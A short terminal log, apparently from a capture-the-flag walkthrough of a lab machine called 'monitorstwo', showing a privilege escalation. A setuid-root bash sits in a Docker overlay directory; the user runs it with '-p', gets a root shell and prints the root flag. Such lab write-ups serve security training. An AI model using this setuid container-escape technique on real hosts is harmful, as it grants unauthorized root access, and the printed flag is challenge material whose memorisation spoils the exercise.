 drwxr-xr-x 1 root root    4096 Nov 15  2022 var
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ls -la
total 1352
drwxr-xr-x 1 root root    4096 Sep  9 12:01 .
drwx-----x 5 root root    4096 Sep  9 05:58 ..
-rwxr-xr-x 1 root root       0 Mar 21 10:49 .dockerenv
-rwsr-xr-x 1 root root 1234376 Sep  9 12:01 bash
drwxr-xr-x 1 root root    4096 Mar 22 13:21 bin
drwxr-xr-x 2 root root    4096 Mar 22 13:21 boot
drwxr-xr-x 1 root root    4096 Mar 21 10:49 dev
-rwxr-xr-x 1 root root       0 Jan  5  2023 entrypoint.sh
drwxr-xr-x 1 root root    4096 Mar 21 10:49 etc
drwxr-xr-x 2 root root    4096 Mar 22 13:21 home
drwxr-xr-x 1 root root    4096 Nov 15  2022 lib
drwxr-xr-x 2 root root    4096 Mar 22 13:21 lib64
drwxr-xr-x 2 root root    4096 Mar 22 13:21 media
-rw-r--r-- 1 root root       0 Sep  9 11:56 melo
drwxr-xr-x 2 root root    4096 Mar 22 13:21 mnt
drwxr-xr-x 2 root root    4096 Mar 22 13:21 opt
drwxr-xr-x 2 root root    4096 Mar 22 13:21 proc
drwx------ 1 root root    4096 Sep  9 09:20 root
drwxr-xr-x 1 root root    4096 Nov 15  2022 run
drwxr-xr-x 1 root root    4096 Jan  9  2023 sbin
drwxr-xr-x 2 root root    4096 Mar 22 13:21 srv
drwxr-xr-x 2 root root    4096 Mar 22 13:21 sys
drwxrwxrwt 1 root root   49152 Sep  9 11:52 tmp
drwxr-xr-x 1 root root    4096 Nov 14  2022 usr
drwxr-xr-x 1 root root    4096 Nov 15  2022 var
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ bash -p
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bash -p
bash-5.1# cat /root/root.txt
c77c27ffeb4327ee69caaa36efcea5ce
bash-5.1#